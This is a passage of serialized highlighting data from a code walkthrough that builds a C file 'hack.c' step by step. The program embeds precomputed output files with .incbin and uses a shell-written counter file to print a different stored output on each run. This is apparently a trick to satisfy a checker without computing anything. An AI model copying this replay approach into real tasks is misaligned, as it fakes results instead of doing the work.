",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"access",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", F_OK) ",props:{style:{color:"#657B83"}}},{content:"== -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"echo 0 > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat ./data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"30:37",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"access",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", F_OK) ",props:{style:{color:"#657B83"}}},{content:"== -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"echo 0 > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat ./data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    freopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:", stdin);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    scanf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"n);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    sprintf",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:'"echo ',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:' > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", n ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(buffer);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // 未完待续，请看下一步",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"36:40",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"access",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", F_OK) ",props:{style:{color:"#657B83"}}},{content:"== -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"echo 0 > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat ./data/static.out"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    freopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:", stdin);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" n;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    scanf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"n);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    sprintf",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:'"echo ',props:{style:{color:"#2AA198"}}},{content:"%d",props:{style:{color:"#CB4B16"}}},{content:' > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", n ",props:{style:{color:"#657B83"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(buffer);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    switch",props:{style:{color:"#859900"}}},{content:" (n) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      #define ",props:{style:{color:"#859900"}}},{content:"out_case",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"        case x:           ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"          puts",props:{style:{color:"#268BD2"}}},{content:"(out##x);   ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"    \t  break",props:{style:{color:"#859900"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      out_case",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      // 嘻， default 被我吃了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}],southPanel:void 0},{northPanel:{tabs:["hack.c"],active:"hack.c",heightRatio:1},files:[{name:"hack.c",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) #x",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"__gcc_header",props:{style:{color:"#268BD2"}}},{content:"(data",props:{style:{color:"#B58900"}}},{content:"/",props:{style:{color:"#859900"}}},{content:"dynamic##",props:{style:{color:"#B58900"}}},{content:"x",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#B58900"}}},{content:"out",props:{style:{color:"#268BD2"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"_gcc_header",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_start",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:"out",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" __gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:":.incbin ",props:{style:{color:"#657B83"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:" gcc_header(x) ",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:'\\"',props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"var_end",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"asm",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"(",props:{style:{color:"#B58900"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:".byte 0x00",props:{style:{color:"#657B83"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:")",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"// 当然要惜字如金了",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"declar_var",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"extern char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" out##x",props:{style:{color:"#B58900"}}},{content:"[]",props:{style:{color:"#586E75",fontWeight:"bold"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(x) ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_start",props:{style:{color:"#268BD2"}}},{content:"(x);        ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  var_end",props:{style:{color:"#268BD2"}}},{content:"(x);          ",props:{style:{color:"#B58900"}}},{content:"\\",props:{style:{color:"#CB4B16"}}}]},{tokens:[{content:"  declar_var",props:{style:{color:"#268BD2"}}},{content:"(x)",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"3",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"include_str",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"4",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"512",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"access",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:", F_OK) ",props:{style:{color:"#657B83"}}},{content:"== -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"echo 0 > ./temp/dsa"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    system",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"cat 